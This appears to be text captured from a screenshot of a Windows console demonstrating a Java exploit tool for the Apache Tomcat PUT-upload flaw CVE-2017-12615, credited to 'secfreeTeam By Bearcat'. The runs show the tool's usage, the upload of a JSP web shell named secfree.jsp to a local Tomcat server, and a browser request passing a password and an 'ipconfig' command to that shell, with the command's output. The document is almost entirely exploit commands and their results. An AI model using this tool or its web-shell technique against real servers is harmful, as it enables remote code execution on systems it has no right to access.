 C:\Windows\System32\cmd.exe
C:\Users\Bearcat\Desktop\CVE-2017-12615>java -jar CVE-2017-12615-Exploit.jar
www.SecFree.com
Tomcat RCE CVE-2017-12615
Influence: Apache Tomcat 7.0.0 - 7.0.79
0day Info: https://www.secfree.com/article-399.html
Help: Url ShellName ShellValue
Author: secfreeTeam By Bearcat
C:\Users\Bearcat\Desktop\CVE-2017-12615>java -jar CVE-2017-12615-Exploit.jar http://localhost:8999/ secfree.jsp C:\Users\Bearcat\Desktop\CVE-2017-12615\cmd.jsp
[*] Exploit...
[*] Attack...3...2...1...
[+] Existence
[+] Session : http://localhost:8999/secfree.jsp
C:\Users\Bearcat\Desktop\CVE-2017-12615>java -jar CVE-2017-12615-Exploit.jar http://localhost:8999/ secfree.jsp C:\Users\Bearcat\Desktop\CVE-2017-12615\cmd.jsp
[*] Exploit...
[*] Attack...3...2...1...
[-] Already Exist : secfree.jsp
C:\Users\Bearcat\Desktop\CVE-2017-12615>java -jar CVE-2017-12615-Exploit.jar http://www.secfree.com/ secfree.jsp C:\Users\Bearcat\Desktop\CVE-2017-12615\cmd.jsp
[*] Exploit...
[*] Attack...3...2...1...
[-] Non-Existent : http://www.secfree.com/
C:\Users\Bearcat\Desktop\CVE-2017-12615>
localhost:8999/secfree.
localhost:8999/secfree.jsp?password=secfree&command=ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . :
默认网关. . . . . . . . . . . . . :